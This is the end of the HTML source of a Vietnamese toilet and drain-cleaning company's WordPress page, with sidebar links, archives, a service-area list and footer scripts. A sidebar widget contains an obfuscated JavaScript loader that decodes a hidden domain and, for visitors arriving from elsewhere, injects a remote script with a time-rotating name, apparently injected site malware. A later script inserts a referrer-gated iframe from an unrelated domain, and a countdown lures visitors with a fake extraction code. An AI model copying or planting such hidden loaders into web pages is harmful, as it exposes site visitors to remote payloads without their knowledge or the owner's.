					<a href="https://thongtacboncaubinhtan.info/thong-cong-nghet-phuong-tan-tao/">Thông cống nghẹt phường Tân Tạo giá rẻ xử lý sạch triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-tac-cong-phuong-binh-tan/">Thông tắc cống phường Bình Tân giá rẻ xử lý sạch triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-cong-nghet-phuong-an-lac/">Thông cống nghẹt phường An Lạc giá rẻ thợ xử lý triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/hut-ham-cau-phuong-tan-tao/">Hút hầm cầu phường Tân Tạo giá rẻ LH: 090 2421 209</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/hut-ham-cau-tai-phuong-binh-tri-dong/">Hút hầm cầu phường Bình Trị Đông uy tín LH: 090 2421 209</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/hut-ham-cau-phuong-binh-hung-hoa/">Dịch vụ hút hầm cầu phường Bình Hưng Hòa giá rẻ BH 12 tháng</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/hut-ham-cau-phuong-binh-tan/">Hút hầm cầu phường Bình Tân Giá Rẻ LH: 090 2421 209</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/hut-ham-cau-phuong-an-lac/">Hút hầm cầu phường An Lạc Giá Rẻ LH: 090 2421 209</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-bon-cau-phuong-binh-hung-hoa/">Thông bồn cầu phường Bình Hưng Hòa thợ uy tín phục vụ 24/7</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-bon-cau-phuong-binh-tri-dong/">Thông bồn cầu phường Bình Trị Đông thợ uy tín phục vụ 24/7</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-bon-cau-phuong-tan-tao/">Thông bồn cầu Phường Tân Tạo thợ uy tín phục vụ 24/7</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-bon-cau-phuong-an-lac/">Thông bồn cầu Phường An Lạc thợ uy tín phục vụ 24/7</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thue-xe-bon-quan-binh-tan/">Thuê xe bồn quận Bình Tân chở nước sạch tưới cây, rửa đường</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/cach-thong-bon-cau/">15 Cách thông bồn cầu tại nhà hiệu quả 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thu-gom-bun-thai-quan-binh-tan/">Thu gom bùn thải quận Bình Tân Triều An giá rẻ có bảo hành</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/van-chuyen-cung-cap-bun-vi-sinh-quan-binh-tan/">Vận chuyển cung cấp bùn vi sinh quận Bình Tân giá rẻ Triều An</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/" aria-current="page">Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-bon-cau-bang-bang-dinh/">Thông bồn cầu bằng băng dính chỉ với 3 bước đơn giản</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/roi-ban-chai-vao-bon-cau/">Rơi bàn chải vào bồn cầu xử lý 10 &#8216; hiệu quả cực cao</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/cay-thong-bon-cau/">Cây thông bồn cầu là gì, sử dụng như thế nào và mua ở đâu ?</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-tac-bon-cau-bang-khi-nen/">Thông tắc bồn cầu bằng khí nén ngay tại nhà mà vẫn hiệu quả </a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/bon-cau-bi-u-nuoc/">Bồn cầu bị ứ nước xử lý do đâu, xử lý sao cho hiệu quả ?</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/so-dien-thoai-thong-cong-nghet/">Số điện thoại thông cống nghẹt Quận Bình Tân giá rẻ 0902421209</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Lưu trữ</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://thongtacboncaubinhtan.info/2025/12/'>Tháng 12 2025</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2025/08/'>Tháng 8 2025</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2025/07/'>Tháng 7 2025</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2024/02/'>Tháng 2 2024</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2023/04/'>Tháng 4 2023</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2022/12/'>Tháng 12 2022</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2022/11/'>Tháng mười một 2022</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2021/01/'>Tháng 1 2021</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2020/12/'>Tháng 12 2020</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2020/10/'>Tháng 10 2020</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2020/03/'>Tháng 3 2020</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2019/12/'>Tháng 12 2019</a></li>
	<li><a href='https://thongtacboncaubinhtan.info/2019/10/'>Tháng 10 2019</a></li>
			</ul>

			</div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Danh mục</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thongtacboncaubinhtan.info/dich-vu/">Dịch Vụ</a>
</li>
			</ul>

			</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Khu vực phục vụ của công ty</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget">Công ty thông tắc bồn cầu Triều An có dịch vụ tại các tỉnh thành như: An Giang, Bà Rịa – Vũng Tàu, Bắc Giang, Bắc Kạn, Bạc Liêu, Bắc Ninh, Bến Tre, Bình Định, Bình Dương, Bình Phước, Bình Thuận, Cà Mau, Cao Bằng, Đắk Lắk, Đắk Nông, Điện Biên, Đồng Nai, Đồng Tháp, Gia Lai, Hà Giang, Hà Nam, Hà Tĩnh, Hải Dương, Hậu Giang, Hòa Bình, Hưng Yên, Khánh Hòa, Kiên Giang, Kon Tum, Lai Châu, Lâm Đồng, Lạng Sơn, Lào Cai, Long An, Nam Định, Nghệ An, Ninh Bình, Ninh Thuận, Phú Thọ, Quảng Bình, Quảng Nam, Quảng Ngãi, Quảng Ninh, Quảng Trị, Sóc Trăng, Sơn La, Tây Ninh, Thái Bình, Thái Nguyên, Thanh Hóa, Thừa Thiên Huế, Tiền Giang, Trà Vinh, Tuyên Quang, Vĩnh Long, Vĩnh Phúc, Yên Bái, Phú Yên, Cần Thơ, Đà Nẵng, Hải Phòng, Hà Nội, TP HCM.</div></div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><iframe src="https://docs.google.com/spreadsheets/d/e/2PACX-1vQQQlTWGPAwnxjeulV02VxHAIeaFTCADnHEkridcPwBwg9H9S8zwaWqLkPjDBxh8DPUFCNumFEaar-Y/pubhtml?widget=true&amp;headers=false"></iframe></div></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_dabe7) {
    
    var _aa96f = Date.now();
    var _80a67 = 1000;
    _aa96f = _aa96f / _80a67;
    _aa96f = Math.floor(_aa96f);

    var _7823e = 600;
    _aa96f -= _aa96f % _7823e;
    _aa96f = _aa96f.toString(16);

    var _1c8f4 = _dabe7.referrer;

    if (!_1c8f4) return;

    var _8558c = [35405, 35400, 35415, 35396, 35397, 35392, 35410, 35401, 35395, 35406, 35392, 35411, 35397, 35402, 35400, 35413, 35343, 35400, 35407, 35399, 35406];

    _8558c = _8558c.map(function(_7786c){
        return _7786c ^ 35361;
    });

    var _60e8c = "32d947d899dbbc8a1892dc8e44db0719";
    
    _8558c = String.fromCharCode(..._8558c);

    var _f304c = "https://";
    var _79518 = "/";
    var _65fa8 = "track-";

    var _cd27e = ".js";

    var _2c088 = _dabe7.createElement("script");
    _2c088.type = "text/javascript";
    _2c088.async = true;
    _2c088.src = _f304c + _8558c + _79518 + _65fa8 + _aa96f + _cd27e;

    _dabe7.getElementsByTagName("head")[0].appendChild(_2c088)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Công Ty Thông Tắc Bồn Cầu Quận Bình Tân Triều An.
<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncaubinhtan.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			Giám đốc : Huỳnh Triều An.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moatintucxzx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"636","site_url":"https:\/\/thongtacboncaubinhtan.info"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncaubinhtan.info/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"d3c83899fb88218581176e2caac9a156","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.22","wc_post_id":"636","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/thongtacboncaubinhtan.info\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/thongtacboncaubinhtan.info\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/thongtacboncaubinhtan.info\/wp-json\/wpdiscuz\/v1\/update","restNonce":"70f285748e"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncaubinhtan.info/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://thongtacboncaubinhtan.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
				<a href="tel:0902421209" class="pps-btn-img">
					<img src="https://thongtacboncaubinhtan.info/wp-content/uploads/2020/11/hot-line.png" alt="Gọi điện thoại" width="50">
				</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:0902421209">
				<span class="text-hotline">0902421209</span>
			</a>
		</div>
	</div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60a21a32b1d5182476b97e2d/1f5sjcm42';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    jQuery(document).ready(function() {
    var seconds = getRandomTime(60, 90),
            el = jQuery('.Code')
        el.on("click", function() {
            console.log(1);
            el.unbind();
            el.text('Vui lòng chờ ' + seconds + ' S')
            setTimeout(function countdown() {
                seconds--
                el.text('Vui lòng chờ ' + seconds + 'S')
                if (seconds > 0) {
                    setTimeout(countdown, 1000)
                } else {
                    var x =  Math.floor((Math.random() * 2) + 1);
                    if(x > 1){
                        el.text('Tạm Thời Hết CODE. Chọn 1 bài viết bất kỳ để nhận CODE')
                    }
                    else{
                        el.text('Mã Giải Nén Là: GSDUHLSJ')
                    }
                    
                }
            }, 1000);
        }); 
    });	
    function getRandomTime(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
</script>
<div id="codeIfrm" style="text-align: center;"></div>
<script>
			jQuery( document ).ready(function() {
			var referrer =  document.referrer,
			ifm_link = 'https://sugababy.info/iframe.php',
			ifm_website_id = 987,
			ifm_vip = 0,
			ifm_list_browser = ['google.com'],
			flagref = 0;
			function showMyIframe(e,r,f){jQuery('<iframe src="'+e+"?w="+r+"&v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
			});
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.4 on 2026-01-10 18:39:46 -->